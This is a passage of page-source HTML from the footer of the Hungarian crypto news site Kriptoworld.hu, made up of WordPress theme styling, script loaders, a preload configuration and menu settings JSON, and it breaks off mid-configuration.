<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69776f7eed194
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.kriptoworld.hu","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"24cbb83c0e","wpRestUrl":"https://www.kriptoworld.hu/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.9" id="mailpoet_recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
var MailPoetForm = {"ajax_url":"https://www.kriptoworld.hu/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-right","menu_id":"6731","f_elem_font_size":"12","f_elem_font_weight":"400","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTMifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzNnB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","modules_on_row_regular":"20%","modules_on_row_cats":"25%","f_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,